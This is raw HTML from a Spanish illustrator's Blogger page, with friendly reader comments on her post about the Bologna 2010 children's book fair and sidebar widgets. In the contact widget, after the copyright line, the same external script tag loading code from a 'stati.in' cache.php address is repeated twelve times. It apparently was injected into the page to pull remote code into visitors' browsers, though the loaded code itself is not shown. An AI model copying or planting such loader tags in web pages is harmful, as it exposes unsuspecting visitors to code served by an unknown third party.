<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270454384067#c1183978044730107323' title='comment permalink'>
5 de abril de 2010 a las 9:59
</a>
<span class='item-control blog-admin pid-317027954'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1183978044730107323' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6694637687732561411'>
<a name='c6694637687732561411'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01539787205746795703" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6694637687732561411-01539787205746795703"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="&Oacute;scar del Amo">

</a></span></div>
<a href='https://www.blogger.com/profile/01539787205746795703' rel='nofollow'>Óscar del Amo</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6694637687732561411'>
<p>
Muy bonita la descripción de tu Gran Viaje.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270454403294#c6694637687732561411' title='comment permalink'>
5 de abril de 2010 a las 10:00
</a>
<span class='item-control blog-admin pid-317027954'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6694637687732561411' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7905488952364701307'>
<a name='c7905488952364701307'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18018397285704085109" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7905488952364701307-18018397285704085109"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEtLlqXGgBj8h6DiMkuiL_VGSrpSQXwNeCCeGOHm93C1xsQVUrk14zjQcAA4HaXfuktQS4DTZjBc3J44LQRpe2QmzsenfsHxXeKT7MM7fH0z3dj9FLS5hXrDt6PKu-Lw/s45-c/n%25CC%2583.jpg" alt="" title="alfonso">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEtLlqXGgBj8h6DiMkuiL_VGSrpSQXwNeCCeGOHm93C1xsQVUrk14zjQcAA4HaXfuktQS4DTZjBc3J44LQRpe2QmzsenfsHxXeKT7MM7fH0z3dj9FLS5hXrDt6PKu-Lw/s45-c/n%25CC%2583.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18018397285704085109' rel='nofollow'>alfonso</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7905488952364701307'>
<p>
<b><i> </i></b> <br /><b><i>&#8226; </i></b> Pero tu no necesitas aprender de una Feria. Ya eres lo buena suficiente  como para que la Feria  venga a aprender de ti.<br /><br /><b><i>&#8226; </i></b> un b3so<br /><br /><a href="http://cristalrasgado.blogspot.com" rel="nofollow"><b>CristalRasgado</b></a> <b><i> </i></b> &amp; <a href="http://ovnmphotos.blogspot.com/" rel="nofollow"><b>LaMiradaAusente</b></a><i></i><br />________________________________<br /><b><i>&#8226; </i></b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270477124053#c7905488952364701307' title='comment permalink'>
5 de abril de 2010 a las 16:18
</a>
<span class='item-control blog-admin pid-1192032916'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7905488952364701307' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8346048255783598134'>
<a name='c8346048255783598134'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18033841304056906355" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8346048255783598134-18033841304056906355"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-kko-0ucllfw/UIgsMG6u68I/AAAAAAAAFHk/qUyght0HSi8/s35/foto.jpg" alt="" title="Evangelina Prieto">

<noscript><img src="//1.bp.blogspot.com/-kko-0ucllfw/UIgsMG6u68I/AAAAAAAAFHk/qUyght0HSi8/s35/foto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18033841304056906355' rel='nofollow'>Evangelina Prieto</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8346048255783598134'>
<p>
Gracias querida Ester por llevarnos de paseo a través de tus ojos a esta inolvidable aventura, sueño con algún día poder asisitir.<br />Feliz Primavera, y continúa llena de nuevas energías.<br />Abrazo grande.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270499814058#c8346048255783598134' title='comment permalink'>
5 de abril de 2010 a las 22:36
</a>
<span class='item-control blog-admin pid-1459665678'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8346048255783598134' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8992312494342057067'>
<a name='c8992312494342057067'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10627212246563046317" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8992312494342057067-10627212246563046317"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLr4HUbL6Bvbu9krxSTfTReOrdk-TsU5tFtHIbMVNOe5wgqPyR2s4Cdjzk0KTAkuHgD3NK79GPW8dmSh0UJyt7Ov6B_QalxfgVLCyUNhu-BSzy0wqjaIHyI95OwJDlNr8/s45-c/Foto-br.jpg" alt="" title="Daniel Montero Gal&aacute;n">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLr4HUbL6Bvbu9krxSTfTReOrdk-TsU5tFtHIbMVNOe5wgqPyR2s4Cdjzk0KTAkuHgD3NK79GPW8dmSh0UJyt7Ov6B_QalxfgVLCyUNhu-BSzy0wqjaIHyI95OwJDlNr8/s45-c/Foto-br.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10627212246563046317' rel='nofollow'>Daniel Montero Galán</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8992312494342057067'>
<p>
Pues que envidiaca, a mi me habría encantado poder ir, pero tenía el bolsillo con flojera. Se ve que lo has disfrutado, no me extraña...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270570738106#c8992312494342057067' title='comment permalink'>
6 de abril de 2010 a las 18:18
</a>
<span class='item-control blog-admin pid-1720514069'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8992312494342057067' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3404786976241472683'>
<a name='c3404786976241472683'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08782319698190638794" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3404786976241472683-08782319698190638794"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcNWniEgOrDk98qDtZavsK0bN7DtQ1CsD-zW5Bq5W7bokJXU7eExjVo2m39CyP9FPoTWfHW3bi8xt2Aiwm8V3jmD-Avlo5IaPVbp0phMsQXn62ovzKbAthjWkq4xZg4w/s45-c/PERFIL2.jpg" alt="" title="tatio viana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcNWniEgOrDk98qDtZavsK0bN7DtQ1CsD-zW5Bq5W7bokJXU7eExjVo2m39CyP9FPoTWfHW3bi8xt2Aiwm8V3jmD-Avlo5IaPVbp0phMsQXn62ovzKbAthjWkq4xZg4w/s45-c/PERFIL2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08782319698190638794' rel='nofollow'>tatio viana</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3404786976241472683'>
<p>
Bien por esas pilas cargadas y esos estímulos a tope. Ahora a deleitarnos  de nuevo con tus trabajos... que ya hay ganas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270886759180#c3404786976241472683' title='comment permalink'>
10 de abril de 2010 a las 10:05
</a>
<span class='item-control blog-admin pid-36989264'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3404786976241472683' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c731192482145045881'>
<a name='c731192482145045881'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17499560757986864218" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-731192482145045881-17499560757986864218"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYS2MTa1HvRuWLHOsq9MQF6Bcq0MQKb_DicT-1t7XpUY5ITacsaP0FiHk11S5eiIXc8ekCXlZNYt8Ne908IhXpusQGRS0XNq0evGxmFyFd9A99UPW8mRt8lOFoGUXZEg/s45-c/Prueba-logo.jpg" alt="" title="bog_art">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYS2MTa1HvRuWLHOsq9MQF6Bcq0MQKb_DicT-1t7XpUY5ITacsaP0FiHk11S5eiIXc8ekCXlZNYt8Ne908IhXpusQGRS0XNq0evGxmFyFd9A99UPW8mRt8lOFoGUXZEg/s45-c/Prueba-logo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17499560757986864218' rel='nofollow'>bog_art</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-731192482145045881'>
<p>
Hola amiga Ester!.. que bueno que una exhibición así no sólo te haya ayudado a descubrirte como ilustradora, si que te hayan dado ganas de seguir aprendiendo y avanzando!.. por acá todo bien, de profe, aunque el porte aún lo tengo de estudiante.. jaja.. te mando un gran abrazo y ya nos veremos pronto por acá.. =)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1271093295821#c731192482145045881' title='comment permalink'>
12 de abril de 2010 a las 19:28
</a>
<span class='item-control blog-admin pid-2052108638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/731192482145045881' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7754911790522039331'>
<a name='c7754911790522039331'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00910558655748240673" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7754911790522039331-00910558655748240673"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUShaRXexFhMI_BcqNoLizwEPUwyg_LPsOsHYs5p6DuEGOurZ7aQQwDqrcDditttQuS2HofMdI2GoIisG8_05Ccuh5g6x9bY_zZKnhhOX9m9ZvIEW1L4XZxSzE4Da4Lc/s45-c/*" alt="" title="DGV">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUShaRXexFhMI_BcqNoLizwEPUwyg_LPsOsHYs5p6DuEGOurZ7aQQwDqrcDditttQuS2HofMdI2GoIisG8_05Ccuh5g6x9bY_zZKnhhOX9m9ZvIEW1L4XZxSzE4Da4Lc/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00910558655748240673' rel='nofollow'>DGV</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7754911790522039331'>
<p>
Genial comentario!! ;)<br /><br />La verdad es que tiene que ser una feria muy chula, aunque tiene pinta de ser agotadora!! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1271106526846#c7754911790522039331' title='comment permalink'>
12 de abril de 2010 a las 23:08
</a>
<span class='item-control blog-admin pid-355208292'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7754911790522039331' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6367305395169920632'>
<a name='c6367305395169920632'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00944247074771903068" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6367305395169920632-00944247074771903068"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhncpVnAbmYeIqmQf4iFw1VtgGbCTNV9Iy2WeeYH_L2VJM9A3XbhYHccnTQmK224xICDO1u0lZCWjxHYbdYA1nNbryjKCv7nkWXNYusi4mS5k-VTZvMEjaCgmlzhynyIg/s45-c/Flavia+-+foto+Lattes.jpg" alt="" title="Fl&aacute;via Reis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhncpVnAbmYeIqmQf4iFw1VtgGbCTNV9Iy2WeeYH_L2VJM9A3XbhYHccnTQmK224xICDO1u0lZCWjxHYbdYA1nNbryjKCv7nkWXNYusi4mS5k-VTZvMEjaCgmlzhynyIg/s45-c/Flavia+-+foto+Lattes.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00944247074771903068' rel='nofollow'>Flávia Reis</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6367305395169920632'>
<p>
Ester! Queria ter ido também!<br />Adorei seu post!<br />Beijos de São Paulo,<br />Flávia Reis
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1271272415101#c6367305395169920632' title='comment permalink'>
14 de abril de 2010 a las 21:13
</a>
<span class='item-control blog-admin pid-1499204133'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6367305395169920632' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3181303432381363236'>
<a name='c3181303432381363236'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00929200801814056353" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3181303432381363236-00929200801814056353"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbbRt1dOHCx_9Rp96rF-A-MiPbtv3fablCMoxwWanIpkg5AwvwDlZU1pG_2CfIOdzFRDNur4iymXm9x2zSyMx2y_2HOtY9GUBj_n9lmldIOhgDhPFgBh10Wlf53_NS8B8/s45-c/ni.jpg" alt="" title="SIRA GOIRIENA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbbRt1dOHCx_9Rp96rF-A-MiPbtv3fablCMoxwWanIpkg5AwvwDlZU1pG_2CfIOdzFRDNur4iymXm9x2zSyMx2y_2HOtY9GUBj_n9lmldIOhgDhPFgBh10Wlf53_NS8B8/s45-c/ni.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00929200801814056353' rel='nofollow'>SIRA GOIRIENA</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3181303432381363236'>
<p>
veo que de vuelta y con la cabeza a rebosar de ideas!!!! bien!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1271366744219#c3181303432381363236' title='comment permalink'>
15 de abril de 2010 a las 23:25
</a>
<span class='item-control blog-admin pid-1388694186'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3181303432381363236' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7657779015121544428'>
<a name='c7657779015121544428'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04721847986042963743" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7657779015121544428-04721847986042963743"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijxB4i8REVGXnE6Y_xcckUGpJMmkVGIyDPKrCu7zeOmucvpw7HTt1vQucqpGkq399-OFwhieHvXjk6vPB7UpzpbyhlhBpyViFiOVBUBndK81IXWNOl_RZKkAVozhvL6w/s45-c/foto+bio+con+bufanda+baja.jpg" alt="" title="Maya Hanisch">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijxB4i8REVGXnE6Y_xcckUGpJMmkVGIyDPKrCu7zeOmucvpw7HTt1vQucqpGkq399-OFwhieHvXjk6vPB7UpzpbyhlhBpyViFiOVBUBndK81IXWNOl_RZKkAVozhvL6w/s45-c/foto+bio+con+bufanda+baja.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04721847986042963743' rel='nofollow'>Maya Hanisch</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7657779015121544428'>
<p>
Que lindo Ester, que ganas de haber estado ahi para salir recargado...<br />te mando un abrazo desde lejos!<br />M.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1271967394980#c7657779015121544428' title='comment permalink'>
22 de abril de 2010 a las 22:16
</a>
<span class='item-control blog-admin pid-1792617513'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7657779015121544428' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4392827895218380124/5393953541863713728' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://3ster.blogspot.com/2010/04/salgo-buscar-looking-for.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://3ster.blogspot.com/2010/03/sketches-cosas.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://3ster.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://3ster.blogspot.com/feeds/5393953541863713728/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>...............................</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/07275233695009671350'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmMc4sE0VnYkQ3LJNbjuMT6QTCD-B6lgMtVgCUB0ofBKphIFSThNPZL8yWraF9QOirZ7D6iOhd8j4bAfW2Si5b7HJgBSD86UojMzk89nFMASWLFDRvk5XL2IEgnDa4wA/s113/Ester+Garcia.jpg' width='58'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Ester García
</a>
</dt>
<dd class='profile-textblock'>ilustradora infantil - children&#180;s illustrator</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07275233695009671350' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script src="//www.clocklink.com/embed.js"></script><script language="JavaScript" type="text/javascript">obj=new Object;obj.clockfile="0031-black.swf";obj.TimeZone="CET";obj.width=130;obj.height=130;obj.wmode="transparent";showClock(obj);</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://www.estarsequieta.com'>
<img alt='' height='235' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8LNMtob6sWYKH6sMzFwYeGZu8CbvVlW5HWQTKHWH-Fga2cjC1Is2Jya66D5Wyh_5kaPoz3veP3z9R50OBD6vsAwL1ccTNIy8Op-TV1uh6y0BPFo-z3vVLgHb2v2ct6n4XaY82V6mz3w/s1600/www.estarsequieta.com.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Also in</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/estarsequieta?pnref=story'>facebook</a></li>
<li><a href='http://instagram.com/estarsequieta'>instagram</a></li>
<li><a href='https://www.behance.net/ester_estarsequieta'>behance</a></li>
<li><a href='http://www.goodillustration.com/children-portfolio/Ester-Garcia-Cortes-151/'>good illustration agency</a></li>
<li><a href='http://www.childrensillustrators.com/illustrator-details/estergarciacortes/id=1531/'>childrens illustrators</a></li>
<li><a href='http://www.optymistic.com/es/fundas-de-mobil/nuestros-ilustradores/ester-garcia.aspx'>optymistic</a></li>
<li><a href='http://ilustrarium.com/collections/collection-2'>ilustrarium</a></li>
<li><a href='http://dabbaa.com/autor.php?autor=ester-garcia'>dabbaa</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
<a href="ester@estarsequieta.com"><blockquote></blockquote></a>ester@estarsequieta.com<br /><br />&#169; Ester García.<br />Textos e ilustraciones.<br />Gracias por no utilizar ni reproducir los mismos sin autorización.<br /><br />Thank you for not to use or reproduce text or images without authorisation.<br /><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Suscribirse a</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://3ster.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2F5393953541863713728%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2F3ster.blogspot.com%2Ffeeds%2F5393953541863713728%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://3ster.blogspot.com/feeds/5393953541863713728/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='274' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikk_dWb-3PIhGBDgkq48z8sicgE8RhayffHNqHLOUbBBMr0Yj92hx3lanxz1lXwpGNtu5hRoAqzYEn9qy6GSZEaaGxRuJEkLcyBu6MpY4Z6hTS9O_svMdI1SzKHNZmLzlkkIxtlUvPNjc/s1600/Ciervo+Ester+Garcia.jpg' width='218'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>LINKS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.apimadrid.net/'>apim</a></li>
<li><a href='http://www.bookfair.bolognafiere.it/home'>bologna bookfair</a></li>
<li><a href='http://www.canallector.com/'>canal lector</a></li>
<li><a href='http://www.cuatrogatos.org/'>cuatrogatos</a></li>
<li><a href='http://www.drawingdreams.org/'>drawing dreams</a></li>
<li><a href='http://www.fadip.org/'>fadip</a></li>
<li><a href='http://www.fundaciongsr.es/'>fundación gsr</a></li>
<li><a href='http://ilustrarium.com/'>ilustrarium</a></li>
